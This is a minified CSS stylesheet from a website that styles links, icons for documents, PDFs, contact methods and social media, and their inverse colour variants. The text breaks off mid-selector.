.accordion-edit:before,.advisor-icon.after.primary:after,.advisor-icon.after.secondary:after,.advisor-icon.after.tertiary:after,.advisor-icon.before.primary:before,.advisor-icon.before.secondary:before,.advisor-icon.before.tertiary:before,.advisor-link:before,.book-icon.after.primary:after,.book-icon.after.secondary:after,.book-icon.after.tertiary:after,.book-icon.before.primary:before,.book-icon.before.secondary:before,.book-icon.before.tertiary:before,.book-link:before,.branch-icon.after.primary:after,.branch-icon.after.secondary:after,.branch-icon.after.tertiary:after,.branch-icon.before.primary:before,.branch-icon.before.secondary:before,.branch-icon.before.tertiary:before,.branch-link:before,.calendar-icon.after.primary:after,.calendar-icon.after.secondary:after,.calendar-icon.after.tertiary:after,.calendar-icon.before.primary:before,.calendar-icon.before.secondary:before,.calendar-icon.before.tertiary:before,.calendar-link:before,.chat-icon.after.primary:after,.chat-icon.after.secondary:after,.chat-icon.after.tertiary:after,.chat-icon.before.primary:before,.chat-icon.before.secondary:before,.chat-icon.before.tertiary:before,.chat-link:before,.customer-service-icon.after.primary:after,.customer-service-icon.after.secondary:after,.customer-service-icon.after.tertiary:after,.customer-service-icon.before.primary:before,.customer-service-icon.before.secondary:before,.customer-service-icon.before.tertiary:before,.customer-service-link:before,.document-link:before,.edit-icon.after.primary:after,.edit-icon.after.secondary:after,.edit-icon.after.tertiary:after,.edit-icon.before.primary:before,.edit-icon.before.secondary:before,.edit-icon.before.tertiary:before,.edit-link:before,.email-icon.after.primary:after,.email-icon.after.secondary:after,.email-icon.after.tertiary:after,.email-icon.before.primary:before,.email-icon.before.secondary:before,.email-icon.before.tertiary:before,.email-link:before,.facebook-link:before,.fax-icon.after.primary:after,.fax-icon.after.secondary:after,.fax-icon.after.tertiary:after,.fax-icon.before.primary:before,.fax-icon.before.secondary:before,.fax-icon.before.tertiary:before,.fax-link:before,.gplus-link:before,.instagram-link:before,.linkedin-link:before,.locator-icon.after.primary:after,.locator-icon.after.secondary:after,.locator-icon.after.tertiary:after,.locator-icon.before.primary:before,.locator-icon.before.secondary:before,.locator-icon.before.tertiary:before,.locator-link:before,.pdf-link:before,.phone-icon.after.primary:after,.phone-icon.after.secondary:after,.phone-icon.after.tertiary:after,.phone-icon.before.primary:before,.phone-icon.before.secondary:before,.phone-icon.before.tertiary:before,.phone-link:before,.powerpoint-link:before,.profile-icon.after.primary:after,.profile-icon.after.secondary:after,.profile-icon.after.tertiary:after,.profile-icon.before.primary:before,.profile-icon.before.secondary:before,.profile-icon.before.tertiary:before,.profile-link:before,.secure-icon.after.primary:after,.secure-icon.after.secondary:after,.secure-icon.after.tertiary:after,.secure-icon.before.primary:before,.secure-icon.before.secondary:before,.secure-icon.before.tertiary:before,.secure-link:before,.spreadsheet-link:before,.standalone-document:after,.standalone-pdf:after,.standalone-powerpoint:after,.standalone-spreadsheet:after,.twitter-link:before,.youtube-link:before{display:inline-block;background-size:20px 20px;background-repeat:no-repeat;width:20px;height:20px;vertical-align:text-bottom}.email-share,.facebook-share,.gplus-share,.instagram-share,.linkedin-share,.twitter-share,.youtube-share,a.interactive-link:after{width:40px;height:40px}a.interactive-link:after{background-size:40px 40px!important;background-repeat:no-repeat;display:inline-block;vertical-align:middle}a,p>a{display:inline}a{color:#006AC3;text-decoration:none}a:hover span{text-decoration:inherit}.banner.fw-bnr a,.bg-blue a,.bg-dark-blue a,.callout-blue a,.inverse a,.section-blue a,.side-menu .side-menu-secondary-menu .secondary-menu-panels a,footer a{color:#fff}a:active,a:focus,a:visited{color:#006AC3;text-decoration:none}a>sup,p>a{text-decoration:underline}.banner.fw-bnr a:active,.banner.fw-bnr a:focus,.banner.fw-bnr a:visited,.bg-blue a:active,.bg-blue a:focus,.bg-blue a:visited,.bg-dark-blue a:active,.bg-dark-blue a:focus,.bg-dark-blue a:visited,.callout-blue a:active,.callout-blue a:focus,.callout-blue a:visited,.inverse a:active,.inverse a:focus,.inverse a:visited,.section-blue a:active,.section-blue a:focus,.section-blue a:visited,.side-menu .side-menu-secondary-menu .secondary-menu-panels a:active,.side-menu .side-menu-secondary-menu .secondary-menu-panels a:focus,.side-menu .side-menu-secondary-menu .secondary-menu-panels a:visited,footer a:active,footer a:focus,footer a:visited{color:#fff}a:focus{outline-offset:2px!important}a.standalone-link{display:inline-block;text-decoration:none;position:relative;padding-left:16px}.document-link,.pdf-link,.spreadsheet-link{padding-left:35px!important}a.standalone-link+a.standalone-link{margin-top:0}a.standalone-link:hover{text-decoration:underline}a.standalone-link:before{content:url(../images/ui/ui-chevron-right-blue.svg);position:absolute;left:0;top:.35em;display:inline-block;width:6px;height:10px;line-height:0}.text-center a.standalone-link:before{position:relative;top:-1px;margin-right:8px}.banner.fw-bnr a.standalone-link:before,.bg-blue a.standalone-link:before,.bg-dark-blue a.standalone-link:before,.callout-blue a.standalone-link:before,.inverse a.standalone-link:before,.section-blue a.standalone-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.standalone-link:before,footer a.standalone-link:before{content:url(../images/ui/ui-chevron-right-white.svg)}@media (max-width:639px){a.standalone-link:before{top:.4em}}a.standalone-link.display-inline:before{position:absolute;top:.3em}.document-link,a.goto-link{position:relative}.callout a.standalone-link{display:inherit;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout a.standalone-link{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout a.standalone-link{margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout a.standalone-link{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout a.standalone-link{margin-top:20px;margin-bottom:20px}}.callout a.standalone-link:first-child{margin-top:0}.callout a.standalone-link:last-child{margin-bottom:0}a.goto-link:after{display:inline-block;vertical-align:text-bottom;width:20px;height:20px;margin-left:10px;content:url(../images/ui/ui-external-arrow-right-blue.svg)}@media all and (-ms-high-contrast:none){a.goto-link:after{vertical-align:text-top}}.banner.fw-bnr a.goto-link:after,.bg-blue a.goto-link:after,.bg-dark-blue a.goto-link:after,.callout-blue a.goto-link:after,.inverse a.goto-link:after,.section-blue a.goto-link:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.goto-link:after,footer a.goto-link:after{content:url(../images/ui/ui-external-arrow-right-white.svg)}.callout a.goto-link{display:inherit;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout a.goto-link{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout a.goto-link{margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout a.goto-link{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout a.goto-link{margin-top:20px;margin-bottom:20px}}.callout a.goto-link:first-child{margin-top:0}.callout a.goto-link:last-child{margin-bottom:0}a.interactive-link:after{margin-left:10px;content:"";background-image:url(../images/icons/icon-forward-arrow.svg)}.banner.fw-bnr a.interactive-link:after,.bg-blue a.interactive-link:after,.bg-dark-blue a.interactive-link:after,.callout-blue a.interactive-link:after,.inverse a.interactive-link:after,.section-blue a.interactive-link:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.interactive-link:after,footer a.interactive-link:after{background-image:url(../images/icons/icon-forward-arrow-inverse.svg)}.callout a.interactive-link{display:inherit;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout a.interactive-link{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout a.interactive-link{margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout a.interactive-link{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout a.interactive-link{margin-top:20px;margin-bottom:20px}}.callout a.interactive-link:first-child{margin-top:0}.callout a.interactive-link:last-child{margin-bottom:0}a.print-link:after{display:inline-block;width:20px;height:20px;margin-left:10px;content:url(../images/icons/icon-print.svg);vertical-align:middle}.banner.fw-bnr a.print-link:after,.bg-blue a.print-link:after,.bg-dark-blue a.print-link:after,.callout-blue a.print-link:after,.inverse a.print-link:after,.section-blue a.print-link:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.print-link:after,footer a.print-link:after{content:url(../images/icons/icon-print-inverse.svg)}a.icon-link{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:15px}.document-link,.pdf-link,.powerpoint-link,.spreadsheet-link{display:inline-block}@media (min-width:639px) and (max-width:1200px){a.icon-link{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){a.icon-link{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign a.icon-link{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign a.icon-link{margin-bottom:30px}}a.icon-link:last-child{margin-bottom:0}a.icon-link img{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;margin-right:15px}a.android-link:before{background:url(../images/icons/icon-android-logo-blue.svg) no-repeat}.banner.fw-bnr a.android-link:before,.bg-blue a.android-link:before,.bg-dark-blue a.android-link:before,.callout-blue a.android-link:before,.inverse a.android-link:before,.section-blue a.android-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.android-link:before,footer a.android-link:before{background-image:url(../images/icons/icon-android-logo-white.svg)}a.apple-link:before{background:url(../images/icons/icon-apple-logo-blue.svg) no-repeat}.banner.fw-bnr a.apple-link:before,.bg-blue a.apple-link:before,.bg-dark-blue a.apple-link:before,.callout-blue a.apple-link:before,.inverse a.apple-link:before,.section-blue a.apple-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.apple-link:before,footer a.apple-link:before{background-image:url(../images/icons/icon-apple-logo-white.svg)}a.windows-link:before{background:url(../images/icons/icon-windows-logo-blue.svg) no-repeat}.banner.fw-bnr a.windows-link:before,.bg-blue a.windows-link:before,.bg-dark-blue a.windows-link:before,.callout-blue a.windows-link:before,.inverse a.windows-link:before,.section-blue a.windows-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.windows-link:before,footer a.windows-link:before{background-image:url(../images/icons/icon-windows-logo-white.svg)}a.blackberry-link:before{background:url(../images/icons/icon-blackberry-logo-blue.svg) no-repeat}.banner.fw-bnr a.blackberry-link:before,.bg-blue a.blackberry-link:before,.bg-dark-blue a.blackberry-link:before,.callout-blue a.blackberry-link:before,.inverse a.blackberry-link:before,.section-blue a.blackberry-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.blackberry-link:before,footer a.blackberry-link:before{background-image:url(../images/icons/icon-blackberry-logo-white.svg)}.document-link:before{content:url(../images/icons/icon-document.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .document-link:before,.bg-blue .document-link:before,.bg-dark-blue .document-link:before,.callout-blue .document-link:before,.inverse .document-link:before,.section-blue .document-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .document-link:before,footer .document-link:before{content:url(../images/icons/icon-document-inverse.svg)}.pdf-link{position:relative}.pdf-link:before{content:url(../images/icons/icon-pdf.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .pdf-link:before,.bg-blue .pdf-link:before,.bg-dark-blue .pdf-link:before,.callout-blue .pdf-link:before,.inverse .pdf-link:before,.section-blue .pdf-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .pdf-link:before,footer .pdf-link:before{content:url(../images/icons/icon-pdf-inverse.svg)}.spreadsheet-link{position:relative}.spreadsheet-link:before{content:url(../images/icons/icon-spreadsheet.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.branch-link,.powerpoint-link{position:relative;padding-left:35px!important}.banner.fw-bnr .spreadsheet-link:before,.bg-blue .spreadsheet-link:before,.bg-dark-blue .spreadsheet-link:before,.callout-blue .spreadsheet-link:before,.inverse .spreadsheet-link:before,.section-blue .spreadsheet-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .spreadsheet-link:before,footer .spreadsheet-link:before{content:url(../images/icons/icon-spreadsheet-inverse.svg)}.powerpoint-link:before{content:url(../images/icons/icon-powerpoint.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .powerpoint-link:before,.bg-blue .powerpoint-link:before,.bg-dark-blue .powerpoint-link:before,.callout-blue .powerpoint-link:before,.inverse .powerpoint-link:before,.section-blue .powerpoint-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .powerpoint-link:before,footer .powerpoint-link:before{content:url(../images/icons/icon-powerpoint-inverse.svg)}.standalone-document:after{margin-left:15px;content:url(../images/icons/icon-document.svg)}.banner.fw-bnr .standalone-document:after,.bg-blue .standalone-document:after,.bg-dark-blue .standalone-document:after,.callout-blue .standalone-document:after,.inverse .standalone-document:after,.section-blue .standalone-document:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-document:after,footer .standalone-document:after{content:url(../images/icons/icon-document-inverse.svg)}.standalone-pdf:after{margin-left:15px;content:url(../images/icons/icon-pdf.svg)}.banner.fw-bnr .standalone-pdf:after,.bg-blue .standalone-pdf:after,.bg-dark-blue .standalone-pdf:after,.callout-blue .standalone-pdf:after,.inverse .standalone-pdf:after,.section-blue .standalone-pdf:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-pdf:after,footer .standalone-pdf:after{content:url(../images/icons/icon-pdf-inverse.svg)}.standalone-spreadsheet:after{margin-left:15px;content:url(../images/icons/icon-spreadsheet.svg)}.banner.fw-bnr .standalone-spreadsheet:after,.bg-blue .standalone-spreadsheet:after,.bg-dark-blue .standalone-spreadsheet:after,.callout-blue .standalone-spreadsheet:after,.inverse .standalone-spreadsheet:after,.section-blue .standalone-spreadsheet:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-spreadsheet:after,footer .standalone-spreadsheet:after{content:url(../images/icons/icon-spreadsheet-inverse.svg)}.standalone-powerpoint:after{margin-left:15px;content:url(../images/icons/icon-powerpoint.svg)}.externalsite-link.icon-link span:after,.externalsite-link:after,.newwindow-link.icon-link span:after,.newwindow-link:after{width:15px;height:15px;margin-left:10px;display:inline-block}.banner.fw-bnr .standalone-powerpoint:after,.bg-blue .standalone-powerpoint:after,.bg-dark-blue .standalone-powerpoint:after,.callout-blue .standalone-powerpoint:after,.inverse .standalone-powerpoint:after,.section-blue .standalone-powerpoint:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-powerpoint:after,footer .standalone-powerpoint:after{content:url(../images/icons/icon-powerpoint-inverse.svg)}.externalsite-link:after{content:url(../images/ui/ui-externalsite-blue.svg)}.banner.fw-bnr .externalsite-link:after,.bg-blue .externalsite-link:after,.bg-dark-blue .externalsite-link:after,.callout-blue .externalsite-link:after,.inverse .externalsite-link:after,.section-blue .externalsite-link:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .externalsite-link:after,footer .externalsite-link:after{content:url(../images/ui/ui-externalsite-white.svg)}.externalsite-link.icon-link:after{content:none}.externalsite-link.icon-link span:after{content:url(../images/ui/ui-externalsite-blue.svg)}.banner.fw-bnr .externalsite-link.icon-link span:after,.bg-blue .externalsite-link.icon-link span:after,.bg-dark-blue .externalsite-link.icon-link span:after,.callout-blue .externalsite-link.icon-link span:after,.inverse .externalsite-link.icon-link span:after,.section-blue .externalsite-link.icon-link span:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .externalsite-link.icon-link span:after,footer .externalsite-link.icon-link span:after{content:url(../images/ui/ui-externalsite-white.svg)}.newwindow-link:after{content:url(../images/ui/ui-newwindow-blue.svg)}.banner.fw-bnr .newwindow-link:after,.bg-blue .newwindow-link:after,.bg-dark-blue .newwindow-link:after,.callout-blue .newwindow-link:after,.inverse .newwindow-link:after,.section-blue .newwindow-link:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .newwindow-link:after,footer .newwindow-link:after{content:url(../images/ui/ui-newwindow-white.svg)}.newwindow-link.icon-link:after{content:none}.newwindow-link.icon-link span:after{content:url(../images/ui/ui-newwindow-blue.svg)}.banner.fw-bnr .newwindow-link.icon-link span:after,.bg-blue .newwindow-link.icon-link span:after,.bg-dark-blue .newwindow-link.icon-link span:after,.callout-blue .newwindow-link.icon-link span:after,.inverse .newwindow-link.icon-link span:after,.section-blue .newwindow-link.icon-link span:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .newwindow-link.icon-link span:after,footer .newwindow-link.icon-link span:after{content:url(../images/ui/ui-newwindow-white.svg)}.branch-link{display:inline-block}.branch-link:before{content:"";background-image:url(../images/icons/icon-branch.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.book-link:before,.chat-link:before{-webkit-transform:translate(0,12%);left:0;content:""}.banner.fw-bnr .branch-link:before,.bg-blue .branch-link:before,.bg-dark-blue .branch-link:before,.callout-blue .branch-link:before,.inverse .branch-link:before,.section-blue .branch-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .branch-link:before,footer .branch-link:before{background-image:url(../images/icons/icon-branch-inverse.svg)}.chat-link{position:relative;padding-left:35px!important;display:inline-block}.chat-link:before{background-image:url(../images/icons/icon-chat.svg);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute}.banner.fw-bnr .chat-link:before,.bg-blue .chat-link:before,.bg-dark-blue .chat-link:before,.callout-blue .chat-link:before,.inverse .chat-link:before,.section-blue .chat-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .chat-link:before,footer .chat-link:before{background-image:url(../images/icons/icon-chat-inverse.svg)}.book-link{position:relative;padding-left:35px!important;display:inline-block}.book-link:before{background-image:url(../images/icons/icon-book.svg);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute}.banner.fw-bnr .book-link:before,.bg-blue .book-link:before,.bg-dark-blue .book-link:before,.callout-blue .book-link:before,.inverse .book-link:before,.section-blue .book-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .book-link:before,footer .book-link:before{background-image:url(../images/icons/icon-book-inverse.svg)}.advisor-link{position:relative;padding-left:35px!important;display:inline-block}.advisor-link:before{content:"";background-image:url(../images/icons/icon-advisor.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .advisor-link:before,.bg-blue .advisor-link:before,.bg-dark-blue .advisor-link:before,.callout-blue .advisor-link:before,.inverse .advisor-link:before,.section-blue .advisor-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .advisor-link:before,footer .advisor-link:before{background-image:url(../images/icons/icon-advisor-inverse.svg)}.email-link{position:relative;padding-left:35px!important;display:inline-block}.email-link:before{content:"";background-image:url(../images/icons/icon-email.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .email-link:before,.bg-blue .email-link:before,.bg-dark-blue .email-link:before,.callout-blue .email-link:before,.inverse .email-link:before,.section-blue .email-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .email-link:before,footer .email-link:before{background-image:url(../images/icons/icon-email-inverse.svg)}.locator-link{position:relative;padding-left:35px!important;display:inline-block}.locator-link:before{content:"";background-image:url(../images/icons/icon-locator.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .locator-link:before,.bg-blue .locator-link:before,.bg-dark-blue .locator-link:before,.callout-blue .locator-link:before,.inverse .locator-link:before,.section-blue .locator-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .locator-link:before,footer .locator-link:before{background-image:url(../images/icons/icon-locator-inverse.svg)}.phone-link{position:relative;padding-left:35px!important;display:inline-block}.phone-link:before{content:"";background-image:url(../images/icons/icon-phone.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.profile-link:before,.secure-link:before{-webkit-transform:translate(0,12%);content:"";left:0}.banner.fw-bnr .phone-link:before,.bg-blue .phone-link:before,.bg-dark-blue .phone-link:before,.callout-blue .phone-link:before,.inverse .phone-link:before,.section-blue .phone-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .phone-link:before,footer .phone-link:before{background-image:url(../images/icons/icon-phone-inverse.svg)}.profile-link{position:relative;padding-left:35px!important;display:inline-block}.profile-link:before{background-image:url(../images/icons/icon-profile.svg);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute}.banner.fw-bnr .profile-link:before,.bg-blue .profile-link:before,.bg-dark-blue .profile-link:before,.callout-blue .profile-link:before,.inverse .profile-link:before,.section-blue .profile-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .profile-link:before,footer .profile-link:before{background-image:url(../images/icons/icon-profile-inverse.svg)}.secure-link{position:relative;padding-left:35px!important;display:inline-block}.secure-link:before{background-image:url(../images/icons/icon-secure.svg);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute}.banner.fw-bnr .secure-link:before,.bg-blue .secure-link:before,.bg-dark-blue .secure-link:before,.callout-blue .secure-link:before,.inverse .secure-link:before,.section-blue .secure-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .secure-link:before,footer .secure-link:before{background-image:url(../images/icons/icon-secure-inverse.svg)}.accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-edit,.edit-link{position:relative;padding-left:35px!important;display:inline-block}.accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.accordion.app .panel .accordion-title-bar .accordion-edit:before,.edit-link:before{content:"";background-image:url(../images/icons/icon-edit.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.accordion.app .accordion-panel .accordion-title-bar .banner.fw-bnr .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .bg-blue .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .bg-dark-blue .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .callout-blue .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .inverse .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .section-blue .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar footer .accordion-edit:before,.accordion.app .panel .accordion-title-bar .banner.fw-bnr .accordion-edit:before,.accordion.app .panel .accordion-title-bar .bg-blue .accordion-edit:before,.accordion.app .panel .accordion-title-bar .bg-dark-blue .accordion-edit:before,.accordion.app .panel .accordion-title-bar .callout-blue .accordion-edit:before,.accordion.app .panel .accordion-title-bar .inverse .accordion-edit:before,.accordion.app .panel .accordion-title-bar .section-blue .accordion-edit:before,.accordion.app .panel .accordion-title-bar .side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion-edit:before,.accordion.app .panel .accordion-title-bar footer .accordion-edit:before,.banner.fw-bnr .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.banner.fw-bnr .accordion.app .panel .accordion-title-bar .accordion-edit:before,.banner.fw-bnr .edit-link:before,.bg-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.bg-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,.bg-blue .edit-link:before,.bg-dark-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.bg-dark-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,.bg-dark-blue .edit-link:before,.callout-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.callout-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,.callout-blue .edit-link:before,.inverse .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.inverse .accordion.app .panel .accordion-title-bar .accordion-edit:before,.inverse .edit-link:before,.section-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.section-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,.section-blue .edit-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion.app .panel .accordion-title-bar .accordion-edit:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .edit-link:before,footer .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,footer .accordion.app .panel .accordion-title-bar .accordion-edit:before,footer .edit-link:before{background-image:url(../images/icons/icon-edit-inverse.svg)}.calendar-link{position:relative;padding-left:35px!important;display:inline-block}.calendar-link:before{content:"";background-image:url(../images/icons/icon-calendar.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .calendar-link:before,.bg-blue .calendar-link:before,.bg-dark-blue .calendar-link:before,.callout-blue .calendar-link:before,.inverse .calendar-link:before,.section-blue .calendar-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .calendar-link:before,footer .calendar-link:before{background-image:url(../images/icons/icon-calendar-inverse.svg)}.fax-link{position:relative;padding-left:35px!important;display:inline-block}.fax-link:before{content:"";background-image:url(../images/icons/icon-fax.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .fax-link:before,.bg-blue .fax-link:before,.bg-dark-blue .fax-link:before,.callout-blue .fax-link:before,.inverse .fax-link:before,.section-blue .fax-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .fax-link:before,footer .fax-link:before{background-image:url(../images/icons/icon-fax-inverse.svg)}.customer-service-link{position:relative;padding-left:35px!important;display:inline-block}.customer-service-link:before{content:"";background-image:url(../images/icons/icon-customer-service.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .customer-service-link:before,.bg-blue .customer-service-link:before,.bg-dark-blue .customer-service-link:before,.callout-blue .customer-service-link:before,.inverse .customer-service-link:before,.section-blue .customer-service-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .customer-service-link:before,footer .customer-service-link:before{background-image:url(../images/icons/icon-customer-service-inverse.svg)}.facebook-link:before{margin-right:15px;content:"";background-image:url(../images/social/scl-facebook-master-blue.svg)}.banner.fw-bnr .facebook-link:before,.bg-blue .facebook-link:before,.bg-dark-blue .facebook-link:before,.callout-blue .facebook-link:before,.inverse .facebook-link:before,.section-blue .facebook-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .facebook-link:before,footer .facebook-link:before{background-image:url(../images/social/scl-facebook-master-white.svg)}.gplus-link:before{margin-right:15px;content:"";background-image:url(../images/social/scl-gplus-master-blue.svg)}.banner.fw-bnr .gplus-link:before,.bg-blue .gplus-link:before,.bg-dark-blue .gplus-link:before,.callout-blue .gplus-link:before,.inverse .gplus-link:before,.section-blue .gplus-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .gplus-link:before,footer .gplus-link:before{background-image:url(../images/social/scl-gplus-master-white.svg)}.linkedin-link:before{margin-right:15px;content:"";background-image:url(../images/social/scl-linkedin-master-blue.svg)}.banner.fw-bnr .linkedin-link:before,.bg-blue .linkedin-link:before,.bg-dark-blue .linkedin-link:before,.callout-blue .linkedin-link:before,.inverse .linkedin-link:before,.section-blue .linkedin-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .linkedin-link:before,footer .linkedin-link:before{background-image:url(../images/social/scl-linkedin-master-white.svg)}.instagram-link:before{margin-right:15px;content:"";background-image:url(../images/social/scl-instagram-master-blue.svg)}.banner.fw-bnr .instagram-link:before,.bg-blue .instagram-link:before,.bg-dark-blue .instagram-link:before,.callout-blue .instagram-link:before,.inverse .instagram-link:before,.section-blue .instagram-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .instagram-link:before,footer .instagram-link:before{background-image:url(../images/social/scl-instagram-master-white.svg)}.twitter-link:before{margin-right:15px;content:"";background-image:url(../images/social/scl-twitter-master-blue.svg)}.banner.fw-bnr .twitter-link:before,.bg-blue .twitter-link:before,.bg-dark-blue .twitter-link:before,.callout-blue .twitter-link:before,.inverse .twitter-link:before,.section-blue .twitter-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .twitter-link:before,footer .twitter-link:before{background-image:url(../images/social/scl-twitter-master-white.svg)}.youtube-link:before{margin-right:15px;content:"";background-image:url(../images/social/scl-youtube-master-blue.svg)}.banner.fw-bnr .youtube-link:before,.bg-blue .youtube-link:before,.bg-dark-blue .youtube-link:before,.callout-blue .youtube-link:before,.inverse .youtube-link:before,.section-blue .youtube-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels 